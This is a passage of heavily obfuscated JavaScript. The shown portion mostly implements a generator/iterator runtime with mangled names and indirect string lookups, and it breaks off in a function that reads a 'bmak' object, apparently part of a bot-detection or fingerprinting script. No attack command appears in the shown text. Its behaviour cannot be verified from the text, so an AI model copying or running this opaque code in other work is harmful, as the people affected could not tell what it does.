x7.pop(),KqN=JhN,KqN;}if(dn(TK[Rl()[vQ(Mc)].call(null,RQ,Pr)](JhN[vC()[Hn(Qd)](kH,qsN)]))){var MJN=k5(An),YpN=function qJN(){x7.push(VxN);for(;B5(++MJN,JhN[vC()[Hn(Qd)](kH,z3)]);)if(TgN.call(JhN,MJN)){var F0N;return qJN[gZ(typeof Rl()[vQ(xd)],mm([],[][[]]))?Rl()[vQ(bL)].apply(null,[gC,Jx]):Rl()[vQ(GL)](I6N,srN)]=JhN[MJN],qJN[qf()[XM(Dx)].apply(null,[Is,kZ,fwN,ff])]=dn(Dq[U4]),x7.pop(),F0N=qJN,F0N;}qJN[Cg(typeof Rl()[vQ(xd)],mm('',[][[]]))?Rl()[vQ(GL)](ImN,wNN):Rl()[vQ(bL)](gC,Jx)]=bhN;qJN[qf()[XM(Dx)](Fl,kZ,fwN,ff)]=dn(Qd);var LWN;return x7.pop(),LWN=qJN,LWN;};var xpN;return xpN=YpN[Pf()[rs(Fl)](WxN,hk,xx)]=YpN,x7.pop(),xpN;}}throw new (TK[qf()[XM(kZ)].call(null,IM,bL,r7,r0)])(mm(W3N(JhN),Pf()[rs(Fq)](zs,Uc,Vb)));};x7.push(Jx);MjN=function O0N(){return ObN;};var bhN;var ObN={};var klN=TK[vC()[Hn(vn)].call(null,Ts,VJ)][gZ(typeof Rl()[vQ(pr)],mm('',[][[]]))?Rl()[vQ(Pl)].apply(null,[EM,Dw]):Rl()[vQ(GL)].call(null,hzN,ZYN)];var TgN=klN[Gx()[sL(LM)].apply(null,[xJ,jKN])];var shN=TK[vC()[Hn(vn)].call(null,Ts,VJ)][Pf()[rs(nm)].call(null,ck,CJ,U4)]||function(trN,EbN,R0N){return ZRN.apply(this,[Xj,arguments]);};var J3N=lZ(Pf()[rs(LM)].apply(null,[QTN,Sm,dn(dn(An))]),typeof TK[gZ(typeof qf()[XM(Dx)],mm([],[][[]]))?qf()[XM(rM)](SC,PL,Fk,AL):qf()[XM(An)].call(null,tM,Ap,CvN,Hh)])?TK[qf()[XM(rM)](NX,PL,Fk,AL)]:{};var K0N=J3N[PG()[Gt(vn)](tM,kZ,np,DG,NX,XC)]||(Cg(typeof qf()[XM(r4)],'undefined')?qf()[XM(An)].apply(null,[zC,VYN,xd,dh]):qf()[XM(DG)].apply(null,[Fl,Iw,ss,zr]));var FhN=J3N[gZ(typeof Rl()[vQ(cJ)],mm([],[][[]]))?Rl()[vQ(r4)](Nn,lS):Rl()[vQ(GL)](hl,NQN)]||Pf()[rs(hd)].apply(null,[lh,XJ,r4]);var mkN=J3N[Gx()[sL(hL)].call(null,t7,f1N)]||Pf()[rs(pM)].call(null,N3,tk,dn(dn([])));try{var W0N=x7.length;var A3N=dn(dn(ZN));dpN({},Pf()[rs(tM)](ZEN,Zw,Xp));}catch(hqN){x7.splice(Ks(W0N,An),Infinity,Jx);dpN=function(xrN,gBN,k8N){return ZRN.apply(this,[ER,arguments]);};}ObN[vC()[Hn(r4)](kw,F0)]=ztN;var VJN=vC()[Hn(Zm)].apply(null,[DL,rq]);var lqN=vC()[Hn(MB)](Sr,W4);var KbN=vC()[Hn(xd)].call(null,vb,JIN);var n4N=vC()[Hn(DL)].apply(null,[wb,sH]);var kbN={};var L4N={};dpN(L4N,K0N,function(){return ZRN.apply(this,[dU,arguments]);});var M4N=TK[vC()[Hn(vn)].apply(null,[Ts,VJ])][Gx()[sL(hd)](GS,nmN)];var KpN=M4N&&M4N(M4N(pBN([])));KpN&&gZ(KpN,klN)&&TgN.call(KpN,K0N)&&(L4N=KpN);var A4N=WbN[Rl()[vQ(Pl)](EM,Dw)]=wrN[Rl()[vQ(Pl)].call(null,EM,Dw)]=TK[gZ(typeof vC()[Hn(Tx)],'undefined')?vC()[Hn(vn)](Ts,VJ):vC()[Hn(PL)](Qg,HYN)][vC()[Hn(q7)].apply(null,[N8,PX])](L4N);function PJN(rTN){x7.push(qZN);[Pf()[rs(Fl)](kHN,hk,Pl),Rl()[vQ(MB)](Mg,Fl),Gx()[sL(pM)](IM,lk)][PG()[Gt(q7)](sQ,Ds,IfN,sX,dn(An),kw)](function(U0N){dpN(rTN,U0N,function(O3N){var JTN;x7.push(Ct);return JTN=this[Cg(typeof Pf()[rs(Oq)],'undefined')?Pf()[rs(rM)].call(null,U0,cS,BJ):Pf()[rs(g3)](cn,Ht,xd)](U0N,O3N),x7.pop(),JTN;});});x7.pop();}function zqN(LtN,ZqN,VlN){var t0N=VJN;return function(clN,r8N){x7.push(QMN);if(Cg(t0N,KbN))throw new (TK[Pf()[rs(s4)].call(null,qKN,GL,Kx)])(Gx()[sL(xn)](M8,OH));if(Cg(t0N,n4N)){if(Cg(Rl()[vQ(MB)](WD,Fl),clN))throw r8N;var rlN;return rlN=JH(UV,[Rl()[vQ(bL)](Gf,Jx),bhN,qf()[XM(Dx)].apply(null,[AS,kZ,dgN,ff]),dn(Qd)]),x7.pop(),rlN;}for(VlN[gZ(typeof qf()[XM(Pl)],mm(Pf()[rs(tM)](w9N,Zw,zr),[][[]]))?qf()[XM(hL)](YS,PL,q1N,zh):qf()[XM(An)](CJ,q7,Ek,ZvN)]=clN,VlN[gZ(typeof Rl()[vQ(Wk)],mm('',[][[]]))?Rl()[vQ(Zm)](ccN,Wm):Rl()[vQ(GL)](wc,vr)]=r8N;;){var tkN=VlN[Gx()[sL(Fl)](Sr,GmN)];if(tkN){var DkN=XbN(tkN,VlN);if(DkN){if(Cg(DkN,kbN))continue;var SWN;return x7.pop(),SWN=DkN,SWN;}}if(Cg(Pf()[rs(Fl)](L3,hk,GL),VlN[qf()[XM(hL)].apply(null,[HA,PL,q1N,zh])]))VlN[vC()[Hn(PT)].apply(null,[zr,Eq])]=VlN[Pf()[rs(gM)].apply(null,[vxN,WzN,UL])]=VlN[Cg(typeof Rl()[vQ(Kk)],mm('',[][[]]))?Rl()[vQ(GL)](hl,hX):Rl()[vQ(Zm)](ccN,Wm)];else if(Cg(Rl()[vQ(MB)].call(null,WD,Fl),VlN[qf()[XM(hL)](hM,PL,q1N,zh)])){if(Cg(t0N,VJN))throw t0N=n4N,VlN[gZ(typeof Rl()[vQ(q7)],mm([],[][[]]))?Rl()[vQ(Zm)](ccN,Wm):Rl()[vQ(GL)](wA,VCN)];VlN[Gx()[sL(gM)].call(null,PL,Mx)](VlN[Rl()[vQ(Zm)](ccN,Wm)]);}else Cg(Gx()[sL(pM)].apply(null,[IM,vO]),VlN[gZ(typeof qf()[XM(lS)],'undefined')?qf()[XM(hL)].apply(null,[GL,PL,q1N,zh]):qf()[XM(An)](AS,tcN,Q3,GtN)])&&VlN[Pf()[rs(zr)].apply(null,[F8,HA,E0])](gZ(typeof Gx()[sL(pZ)],mm([],[][[]]))?Gx()[sL(pM)](IM,vO):Gx()[sL(kZ)].apply(null,[WNN,At]),VlN[Rl()[vQ(Zm)].call(null,ccN,Wm)]);t0N=KbN;var q3N=ZRN(f6,[LtN,ZqN,VlN]);if(Cg(Pf()[rs(xn)](rd,DL,dn(dn(Qd))),q3N[vC()[Hn(KM)].apply(null,[Wx,zPN])])){if(t0N=VlN[gZ(typeof qf()[XM(lS)],mm([],[][[]]))?qf()[XM(Dx)].apply(null,[G3,kZ,dgN,ff]):qf()[XM(An)](ZG,V8,Jc,InN)]?n4N:lqN,Cg(q3N[Rl()[vQ(Zm)](ccN,Wm)],kbN))continue;var TkN;return TkN=JH(UV,[Rl()[vQ(bL)].call(null,Gf,Jx),q3N[Cg(typeof Rl()[vQ(Kx)],mm([],[][[]]))?Rl()[vQ(GL)].call(null,ff,Kx):Rl()[vQ(Zm)](ccN,Wm)],qf()[XM(Dx)](tM,kZ,dgN,ff),VlN[qf()[XM(Dx)](Uc,kZ,dgN,ff)]]),x7.pop(),TkN;}Cg(Rl()[vQ(MB)].call(null,WD,Fl),q3N[Cg(typeof vC()[Hn(NQ)],mm([],[][[]]))?vC()[Hn(PL)].apply(null,[Wk,Xh]):vC()[Hn(KM)](Wx,zPN)])&&(t0N=n4N,VlN[qf()[XM(hL)](DL,PL,q1N,zh)]=Rl()[vQ(MB)](WD,Fl),VlN[Rl()[vQ(Zm)].call(null,ccN,Wm)]=q3N[Rl()[vQ(Zm)](ccN,Wm)]);}x7.pop();};}function XbN(kJN,d0N){x7.push(Q0);var cBN=d0N[qf()[XM(hL)](Iw,PL,HJ,zh)];var YkN=kJN[PG()[Gt(vn)](tM,p5,tnN,DG,WW,tk)][cBN];if(Cg(YkN,bhN)){var R4N;return d0N[Gx()[sL(Fl)].call(null,Sr,qM)]=null,Cg(Cg(typeof Rl()[vQ(xn)],mm('',[][[]]))?Rl()[vQ(GL)](O6N,kCN):Rl()[vQ(MB)].apply(null,[Sc,Fl]),cBN)&&kJN[PG()[Gt(vn)].call(null,tM,B4,tnN,DG,dn({}),q7)][Gx()[sL(pM)](IM,ZZN)]&&(d0N[qf()[XM(hL)](Sp,PL,HJ,zh)]=Gx()[sL(pM)](IM,ZZN),d0N[Rl()[vQ(Zm)].apply(null,[TUN,Wm])]=bhN,XbN(kJN,d0N),Cg(Rl()[vQ(MB)].apply(null,[Sc,Fl]),d0N[qf()[XM(hL)].apply(null,[fQ,PL,HJ,zh])]))||gZ(Gx()[sL(pM)](IM,ZZN),cBN)&&(d0N[gZ(typeof qf()[XM(pZ)],mm(Pf()[rs(tM)].apply(null,[PK,Zw,UL]),[][[]]))?qf()[XM(hL)](CJ,PL,HJ,zh):qf()[XM(An)].call(null,Bf,qS,LFN,ST)]=Rl()[vQ(MB)].call(null,Sc,Fl),d0N[gZ(typeof Rl()[vQ(r4)],'undefined')?Rl()[vQ(Zm)].apply(null,[TUN,Wm]):Rl()[vQ(GL)](LNN,Ud)]=new (TK[qf()[XM(kZ)].apply(null,[MB,bL,C2N,r0])])(mm(mm(qf()[XM(GL)](MB,GS,C2N,c3),cBN),Pf()[rs(YS)].apply(null,[gsN,N5,Sp])))),x7.pop(),R4N=kbN,R4N;}var RJN=ZRN(f6,[YkN,kJN[Cg(typeof PG()[Gt(Ds)],'undefined')?PG()[Gt(bL)](AS,Mm,GsN,Wb,SC,KM):PG()[Gt(vn)](tM,gM,tnN,DG,Uc,BJ)],d0N[Rl()[vQ(Zm)].call(null,TUN,Wm)]]);if(Cg(Rl()[vQ(MB)](Sc,Fl),RJN[vC()[Hn(KM)](Wx,jL)])){var XrN;return d0N[qf()[XM(hL)].call(null,wNN,PL,HJ,zh)]=Rl()[vQ(MB)].call(null,Sc,Fl),d0N[Rl()[vQ(Zm)](TUN,Wm)]=RJN[Rl()[vQ(Zm)].call(null,TUN,Wm)],d0N[gZ(typeof Gx()[sL(Oq)],mm('',[][[]]))?Gx()[sL(Fl)](Sr,qM):Gx()[sL(kZ)](BfN,U5)]=null,x7.pop(),XrN=kbN,XrN;}var q0N=RJN[Rl()[vQ(Zm)].call(null,TUN,Wm)];var jWN;return jWN=q0N?q0N[qf()[XM(Dx)].apply(null,[Fq,kZ,j5,ff])]?(d0N[kJN[gZ(typeof Rl()[vQ(T0)],mm([],[][[]]))?Rl()[vQ(DL)].apply(null,[xL,Is]):Rl()[vQ(GL)].call(null,c9N,GL)]]=q0N[Rl()[vQ(bL)].call(null,wZ,Jx)],d0N[Pf()[rs(Fl)].apply(null,[LHN,hk,ct])]=kJN[gZ(typeof Pf()[rs(cp)],mm([],[][[]]))?Pf()[rs(pr)].call(null,Ml,Hg,FH):Pf()[rs(rM)].apply(null,[Hf,pn,LM])],gZ(Gx()[sL(pM)].apply(null,[IM,ZZN]),d0N[qf()[XM(hL)](SC,PL,HJ,zh)])&&(d0N[qf()[XM(hL)](NT,PL,HJ,zh)]=Pf()[rs(Fl)].call(null,LHN,hk,dn(Qd)),d0N[Rl()[vQ(Zm)].call(null,TUN,Wm)]=bhN),d0N[Gx()[sL(Fl)](Sr,qM)]=null,kbN):q0N:(d0N[qf()[XM(hL)].apply(null,[XC,PL,HJ,zh])]=Rl()[vQ(MB)].call(null,Sc,Fl),d0N[Rl()[vQ(Zm)].apply(null,[TUN,Wm])]=new (TK[qf()[XM(kZ)].call(null,Fl,bL,C2N,r0)])(LW()[O4(q7)].apply(null,[HA,W0,tnN,Hg])),d0N[Gx()[sL(Fl)](Sr,qM)]=null,kbN),x7.pop(),jWN;}wGN[gZ(typeof Rl()[vQ(Pr)],'undefined')?Rl()[vQ(Pl)](EM,Dw):Rl()[vQ(GL)](JfN,dxN)]=WbN;shN(A4N,vC()[Hn(sQ)].call(null,xx,LpN),JH(UV,[Rl()[vQ(bL)](CG,Jx),WbN,Pf()[rs(B4)](CvN,PL,lS),dn(Qd)]));shN(WbN,Cg(typeof vC()[Hn(T0)],mm('',[][[]]))?vC()[Hn(PL)](A8,vZN):vC()[Hn(sQ)](xx,LpN),JH(UV,[gZ(typeof Rl()[vQ(pm)],'undefined')?Rl()[vQ(bL)](CG,Jx):Rl()[vQ(GL)].apply(null,[DLN,Y4]),wGN,Pf()[rs(B4)](CvN,PL,CJ),dn(Qd)]));wGN[gZ(typeof Pf()[rs(Is)],mm([],[][[]]))?Pf()[rs(zC)].apply(null,[N8,XC,rM]):Pf()[rs(rM)].apply(null,[NQ,n3,bb])]=dpN(WbN,mkN,Pf()[rs(XC)].apply(null,[ZW,XUN,ct]));ObN[vC()[Hn(Mc)](HCN,gjN)]=function(JBN){x7.push(vWN);var XqN=lZ(Pf()[rs(LM)].apply(null,[dh,Sm,Fl]),typeof JBN)&&JBN[vC()[Hn(sQ)](xx,RH)];var s4N;return s4N=dn(dn(XqN))&&(Cg(XqN,wGN)||Cg(Pf()[rs(XC)].apply(null,[D7,XUN,gL]),XqN[Pf()[rs(zC)](C3,XC,pM)]||XqN[Rl()[vQ(q7)](PK,zr)])),x7.pop(),s4N;};ObN[gZ(typeof vC()[Hn(VYN)],'undefined')?vC()[Hn(SC)](GS,hk):vC()[Hn(PL)](LM,HIN)]=function(hgN){x7.push(Y5);TK[vC()[Hn(vn)].call(null,Ts,rn)][Gx()[sL(pr)](rq,ps)]?TK[vC()[Hn(vn)](Ts,rn)][Gx()[sL(pr)](rq,ps)](hgN,WbN):(hgN[vC()[Hn(hd)](Kk,Gm)]=WbN,dpN(hgN,mkN,Pf()[rs(XC)].call(null,WZ,XUN,gL)));hgN[Rl()[vQ(Pl)](JL,Dw)]=TK[vC()[Hn(vn)](Ts,rn)][Cg(typeof vC()[Hn(xd)],'undefined')?vC()[Hn(PL)](g8,ZjN):vC()[Hn(q7)].call(null,N8,F8)](A4N);var XhN;return x7.pop(),XhN=hgN,XhN;};ObN[Pf()[rs(kw)].apply(null,[ZEN,Vb,kp])]=function(MgN){return ZRN.apply(this,[A6,arguments]);};PJN(MrN[Rl()[vQ(Pl)](EM,Dw)]);dpN(MrN[Cg(typeof Rl()[vQ(KM)],mm('',[][[]]))?Rl()[vQ(GL)](bZN,jq):Rl()[vQ(Pl)].apply(null,[EM,Dw])],FhN,function(){return ZRN.apply(this,[Oz,arguments]);});ObN[Cg(typeof Pf()[rs(Xk)],mm('',[][[]]))?Pf()[rs(rM)](MLN,FIN,AS):Pf()[rs(BJ)](qT,fS,GS)]=MrN;ObN[Rl()[vQ(SC)].call(null,LHN,fQ)]=function(DtN,rhN,gJN,n8N,vkN){x7.push(mh);Cg(NJ(Dq[s4]),vkN)&&(vkN=TK[qf()[XM(E0)](Tx,sQ,xMN,B2N)]);var RpN=new MrN(ztN(DtN,rhN,gJN,n8N),vkN);var UkN;return UkN=ObN[Cg(typeof vC()[Hn(Ht)],'undefined')?vC()[Hn(PL)](q8,zQ):vC()[Hn(Mc)](HCN,Vs)](rhN)?RpN:RpN[Pf()[rs(Fl)].call(null,QW,hk,fQ)]()[Cg(typeof Gx()[sL(XUN)],mm('',[][[]]))?Gx()[sL(kZ)](ZMN,JJ):Gx()[sL(g3)](hk,UB)](function(Z3N){var tTN;x7.push(I3);return tTN=Z3N[qf()[XM(Dx)].apply(null,[xn,kZ,nHN,ff])]?Z3N[Rl()[vQ(bL)](Td,Jx)]:RpN[Pf()[rs(Fl)].apply(null,[OZN,hk,dn([])])](),x7.pop(),tTN;}),x7.pop(),UkN;};PJN(A4N);dpN(A4N,mkN,Cg(typeof Pf()[rs(pq)],mm('',[][[]]))?Pf()[rs(rM)].apply(null,[d5,O6N,XS]):Pf()[rs(bb)](Dt,kw,p5));dpN(A4N,K0N,function(){return ZRN.apply(this,[k1,arguments]);});dpN(A4N,Cg(typeof vC()[Hn(Xp)],mm([],[][[]]))?vC()[Hn(PL)](p3,AfN):vC()[Hn(pM)](Ok,wdN),function(){return ZRN.apply(this,[fY,arguments]);});ObN[LW()[O4(DG)](kZ,x8,C6N,ZG)]=function(gpN){return ZRN.apply(this,[EV,arguments]);};ObN[LW()[O4(Dx)](PL,BX,j7N,sQ)]=pBN;XgN[Rl()[vQ(Pl)].apply(null,[EM,Dw])]=JH(UV,[vC()[Hn(sQ)](xx,LpN),XgN,gZ(typeof PG()[Gt(hd)],mm(Pf()[rs(tM)](ZEN,Zw,fQ),[][[]]))?PG()[Gt(DG)](Pl,CQ,HPN,xA,YS,Vp):PG()[Gt(bL)](Rp,pq,pWN,s3,LM,Tx),function lbN(N5N){x7.push(wr);if(this[gZ(typeof Gx()[sL(MB)],mm('',[][[]]))?Gx()[sL(pZ)].call(null,T0,CxN):Gx()[sL(kZ)](b9N,wr)]=Qd,this[Pf()[rs(Fl)](Uk,hk,Kx)]=Qd,this[vC()[Hn(PT)].call(null,zr,IcN)]=this[Pf()[rs(gM)].apply(null,[X7,WzN,q7])]=bhN,this[qf()[XM(Dx)](q7,kZ,EjN,ff)]=dn(An),this[Cg(typeof Gx()[sL(Tx)],mm([],[][[]]))?Gx()[sL(kZ)](d5,gRN):Gx()[sL(Fl)](Sr,BCN)]=null,this[gZ(typeof qf()[XM(lt)],mm([],[][[]]))?qf()[XM(hL)](Bf,PL,TA,zh):qf()[XM(An)](xn,xT,nZ,xn)]=Pf()[rs(Fl)].call(null,Uk,hk,Is),this[Rl()[vQ(Zm)].call(null,VJ,Wm)]=bhN,this[Pf()[rs(pZ)](tIN,pQ,fQ)][PG()[Gt(q7)](sQ,dn(dn(Qd)),XB,sX,LM,KM)](hTN),dn(N5N))for(var HBN in this)Cg(Pf()[rs(Dx)](TJ,hL,xd),HBN[vC()[Hn(Pl)](Is,cPN)](Qd))&&TgN.call(this,HBN)&&dn(TK[Rl()[vQ(Mc)](V8,Pr)](bC(HBN[Gx()[sL(Uc)].apply(null,[LX,Bg])](An))))&&(this[HBN]=bhN);x7.pop();},Pf()[rs(d5)].apply(null,[A3,kH,MB]),function(){return ZRN.apply(this,[CV,arguments]);},Gx()[sL(gM)](PL,gf),function b3N(LbN){x7.push(CvN);if(this[qf()[XM(Dx)].apply(null,[FH,kZ,A5,ff])])throw LbN;var bJN=this;function CTN(jhN,ptN){x7.push(GFN);NTN[vC()[Hn(KM)](Wx,Cp)]=Rl()[vQ(MB)](U3,Fl);NTN[Cg(typeof Rl()[vQ(kw)],'undefined')?Rl()[vQ(GL)](Jp,Mm):Rl()[vQ(Zm)].call(null,SKN,Wm)]=LbN;bJN[Pf()[rs(Fl)].call(null,YlN,hk,Mc)]=jhN;ptN&&(bJN[qf()[XM(hL)].apply(null,[Sm,PL,jH,zh])]=Pf()[rs(Fl)](YlN,hk,dn(dn({}))),bJN[Cg(typeof Rl()[vQ(kl)],mm('',[][[]]))?Rl()[vQ(GL)](Hf,QNN):Rl()[vQ(Zm)].apply(null,[SKN,Wm])]=bhN);var D8N;return x7.pop(),D8N=dn(dn(ptN)),D8N;}for(var OWN=Ks(this[Pf()[rs(pZ)](BH,pQ,dn(An))][vC()[Hn(Qd)](kH,H3)],An);fJ(OWN,Dq[s4]);--OWN){var WrN=this[Pf()[rs(pZ)](BH,pQ,LM)][OWN],NTN=WrN[Pf()[rs(Uc)](Ls,Hf,Tx)];if(Cg(Rl()[vQ(PT)].call(null,N1N,BT),WrN[Gx()[sL(zr)].call(null,Is,cm)])){var nrN;return nrN=CTN(Rl()[vQ(g3)].call(null,zm,Hf)),x7.pop(),nrN;}if(LjN(WrN[Gx()[sL(zr)](Is,cm)],this[Gx()[sL(pZ)](T0,KGN)])){var wbN=TgN.call(WrN,Pf()[rs(Mm)](RC,lS,Ts)),xlN=TgN.call(WrN,Gx()[sL(YS)](XJ,Ct));if(wbN&&xlN){if(B5(this[Gx()[sL(pZ)](T0,KGN)],WrN[gZ(typeof Pf()[rs(zh)],mm([],[][[]]))?Pf()[rs(Mm)].call(null,RC,lS,dn(dn(Qd))):Pf()[rs(rM)](Sm,ck,dn(dn([])))])){var b8N;return b8N=CTN(WrN[Pf()[rs(Mm)].call(null,RC,lS,xd)],dn(Qd)),x7.pop(),b8N;}if(B5(this[Gx()[sL(pZ)].call(null,T0,KGN)],WrN[Gx()[sL(YS)](XJ,Ct)])){var hhN;return hhN=CTN(WrN[Gx()[sL(YS)](XJ,Ct)]),x7.pop(),hhN;}}else if(wbN){if(B5(this[Cg(typeof Gx()[sL(PT)],'undefined')?Gx()[sL(kZ)].call(null,xg,dhN):Gx()[sL(pZ)](T0,KGN)],WrN[Pf()[rs(Mm)](RC,lS,dn(dn(An)))])){var x8N;return x8N=CTN(WrN[Pf()[rs(Mm)](RC,lS,dn(Qd))],dn(Qd)),x7.pop(),x8N;}}else{if(dn(xlN))throw new (TK[Pf()[rs(s4)](VxN,GL,dn([]))])(vC()[Hn(g3)](TwN,Bm));if(B5(this[Cg(typeof Gx()[sL(Ht)],mm('',[][[]]))?Gx()[sL(kZ)].apply(null,[B0,lYN]):Gx()[sL(pZ)](T0,KGN)],WrN[gZ(typeof Gx()[sL(N5)],'undefined')?Gx()[sL(YS)](XJ,Ct):Gx()[sL(kZ)](np,nZ)])){var rqN;return rqN=CTN(WrN[Gx()[sL(YS)](XJ,Ct)]),x7.pop(),rqN;}}}}x7.pop();},Pf()[rs(zr)].call(null,bk,HA,SC),function fJN(QlN,ATN){x7.push(bIN);for(var HtN=Ks(this[Pf()[rs(pZ)](Kh,pQ,dn([]))][vC()[Hn(Qd)].apply(null,[kH,hO])],An);fJ(HtN,Qd);--HtN){var kgN=this[Pf()[rs(pZ)](Kh,pQ,Ts)][HtN];if(LjN(kgN[gZ(typeof Gx()[sL(wb)],'undefined')?Gx()[sL(zr)].apply(null,[Is,Hk]):Gx()[sL(kZ)](zq,TLN)],this[Gx()[sL(pZ)](T0,fQN)])&&TgN.call(kgN,Gx()[sL(YS)].call(null,XJ,OQN))&&B5(this[Gx()[sL(pZ)](T0,fQN)],kgN[gZ(typeof Gx()[sL(XC)],mm([],[][[]]))?Gx()[sL(YS)](XJ,OQN):Gx()[sL(kZ)](VDN,ET)])){var rGN=kgN;break;}}rGN&&(Cg(Cg(typeof Rl()[vQ(I5)],'undefined')?Rl()[vQ(GL)](XS,xS):Rl()[vQ(xn)](FC,Tx),QlN)||Cg(Gx()[sL(Fq)](AKN,OFN),QlN))&&LjN(rGN[Gx()[sL(zr)].apply(null,[Is,Hk])],ATN)&&LjN(ATN,rGN[Gx()[sL(YS)](XJ,OQN)])&&(rGN=null);var GpN=rGN?rGN[Pf()[rs(Uc)].call(null,jQ,Hf,nm)]:{};GpN[vC()[Hn(KM)](Wx,PS)]=QlN;GpN[Rl()[vQ(Zm)](Mk,Wm)]=ATN;var PTN;return PTN=rGN?(this[gZ(typeof qf()[XM(xn)],mm([],[][[]]))?qf()[XM(hL)](vn,PL,TCN,zh):qf()[XM(An)].apply(null,[ZG,P0,nk,GmN])]=Pf()[rs(Fl)](fG,hk,s4),this[gZ(typeof Pf()[rs(mq)],mm([],[][[]]))?Pf()[rs(Fl)].call(null,fG,hk,bL):Pf()[rs(rM)](lGN,fS,Tx)]=rGN[Gx()[sL(YS)].apply(null,[XJ,OQN])],kbN):this[gZ(typeof vC()[Hn(URN)],mm([],[][[]]))?vC()[Hn(xn)].call(null,gL,nk):vC()[Hn(PL)](z7,AKN)](GpN),x7.pop(),PTN;},vC()[Hn(xn)].apply(null,[gL,jVN]),function PlN(DhN,m8N){x7.push(dW);if(Cg(Rl()[vQ(MB)](pb,Fl),DhN[vC()[Hn(KM)].apply(null,[Wx,FYN])]))throw DhN[Rl()[vQ(Zm)](I4,Wm)];Cg(Rl()[vQ(xn)](GZ,Tx),DhN[vC()[Hn(KM)](Wx,FYN)])||Cg(Gx()[sL(Fq)](AKN,sh),DhN[vC()[Hn(KM)](Wx,FYN)])?this[gZ(typeof Pf()[rs(gM)],'undefined')?Pf()[rs(Fl)].call(null,UCN,hk,Sm):Pf()[rs(rM)](Fl,Hh,cJ)]=DhN[Rl()[vQ(Zm)](I4,Wm)]:Cg(Cg(typeof Gx()[sL(B4)],'undefined')?Gx()[sL(kZ)].call(null,bk,P8):Gx()[sL(pM)].call(null,IM,c4),DhN[Cg(typeof vC()[Hn(LM)],'undefined')?vC()[Hn(PL)](g0,ss):vC()[Hn(KM)](Wx,FYN)])?(this[Rl()[vQ(pM)].apply(null,[np,cw])]=this[Rl()[vQ(Zm)](I4,Wm)]=DhN[Rl()[vQ(Zm)](I4,Wm)],this[qf()[XM(hL)](Sm,PL,hl,zh)]=Gx()[sL(pM)].apply(null,[IM,c4]),this[Pf()[rs(Fl)].call(null,UCN,hk,UL)]=Rl()[vQ(g3)](qw,Hf)):Cg(Pf()[rs(xn)](qsN,DL,dn(dn(Qd))),DhN[vC()[Hn(KM)](Wx,FYN)])&&m8N&&(this[Pf()[rs(Fl)].call(null,UCN,hk,Iw)]=m8N);var ZrN;return x7.pop(),ZrN=kbN,ZrN;},vC()[Hn(Fl)](Zw,Qh),function FkN(DGN){x7.push(DG);for(var H3N=Ks(this[Pf()[rs(pZ)].apply(null,[pxN,pQ,tp])][gZ(typeof vC()[Hn(OW)],mm([],[][[]]))?vC()[Hn(Qd)].apply(null,[kH,YT]):vC()[Hn(PL)].call(null,GJ,VvN)],An);fJ(H3N,vI[Gx()[sL(SC)].apply(null,[Vp,pq])]());--H3N){var nGN=this[Pf()[rs(pZ)].apply(null,[pxN,pQ,WW])][H3N];if(Cg(nGN[Gx()[sL(YS)](XJ,Kb)],DGN)){var hGN;return this[vC()[Hn(xn)](gL,KM)](nGN[Pf()[rs(Uc)](X9N,Hf,s4)],nGN[Rl()[vQ(lS)].call(null,mH,kp)]),x7.pop(),hTN(nGN),hGN=kbN,hGN;}}x7.pop();},Rl()[vQ(Fl)](kS,E0),function TrN(lTN){x7.push(WX);for(var cpN=Ks(this[Pf()[rs(pZ)](LQ,pQ,dn(dn(An)))][gZ(typeof vC()[Hn(nm)],mm([],[][[]]))?vC()[Hn(Qd)](kH,Zb):vC()[Hn(PL)].apply(null,[En,X8])],An);fJ(cpN,Qd);--cpN){var llN=this[Pf()[rs(pZ)](LQ,pQ,Mm)][cpN];if(Cg(llN[Gx()[sL(zr)].apply(null,[Is,cZ])],lTN)){var zbN=llN[Pf()[rs(Uc)](sZ,Hf,zh)];if(Cg(Rl()[vQ(MB)](fm,Fl),zbN[vC()[Hn(KM)].apply(null,[Wx,st])])){var IhN=zbN[Rl()[vQ(Zm)].apply(null,[jq,Wm])];hTN(llN);}var A0N;return x7.pop(),A0N=IhN,A0N;}}throw new (TK[Pf()[rs(s4)](Ct,GL,Kx)])(Gx()[sL(zC)].apply(null,[RT,NP]));},LW()[O4(hL)](vn,XS,fk,DL),function B4N(gkN,lkN,EJN){x7.push(TJ);this[Gx()[sL(Fl)](Sr,cA)]=JH(UV,[PG()[Gt(vn)](tM,Hg,JIN,DG,sG,hM),pBN(gkN),gZ(typeof Rl()[vQ(Vp)],mm([],[][[]]))?Rl()[vQ(DL)].call(null,KnN,Is):Rl()[vQ(GL)].call(null,W1N,PDN),lkN,Pf()[rs(pr)].apply(null,[mxN,Hg,Tx]),EJN]);Cg(Pf()[rs(Fl)].apply(null,[hYN,hk,Mc]),this[qf()[XM(hL)].call(null,rM,PL,p1N,zh)])&&(this[Rl()[vQ(Zm)](xA,Wm)]=bhN);var MpN;return x7.pop(),MpN=kbN,MpN;}]);var RbN;return x7.pop(),RbN=ObN,RbN;};var UqN=function(){var fkN=Qd;if(CgN)fkN|=An;if(DpN)fkN|=Dq[IM];if(JqN)fkN|=kZ;if(t4N)fkN|=tM;return fkN;};var rbN=function(t8N){x7.push(r3N);var TTN=xX(arguments[vC()[Hn(Qd)].call(null,kH,A9N)],An)&&gZ(arguments[An],undefined)?arguments[An]:dn(ZN);if(gZ(typeof t8N,Gx()[sL(E0)].apply(null,[kZ,Zr]))){var DTN;return DTN=JH(UV,[LW()[O4(pr)](Xp,f5,r8,ZG),Qd,vC()[Hn(p4)](IW,A3),Gx()[sL(URN)](pt,Ms)]),x7.pop(),DTN;}var l4N=Qd;var vtN=gZ(typeof Gx()[sL(Mf)],mm([],[][[]]))?Gx()[sL(URN)](pt,Ms):Gx()[sL(kZ)].apply(null,[Wh,gL]);if(TTN&&gZ(V8N,Cg(typeof Pf()[rs(zr)],mm('',[][[]]))?Pf()[rs(rM)](x4,InN,DL):Pf()[rs(tM)](hEN,Zw,kZ))){if(gZ(t8N,V8N)){l4N=Dq[U4];vtN=V8N;}}if(TTN){V8N=t8N;}var f3N;return f3N=JH(UV,[LW()[O4(pr)](Xp,f5,r8,CJ),l4N,vC()[Hn(p4)](IW,A3),vtN]),x7.pop(),f3N;};var IqN=function(MqN,NpN){x7.push(MG);mqN(Rl()[vQ(NQ)](zn,vn));var RGN=Qd;var E3N={};try{var g4N=x7.length;var phN=dn({});RGN=VjN();var BtN=Ks(VjN(),TK[Gx()[sL(Iw)].apply(null,[hT,lz])].bmak[Cg(typeof 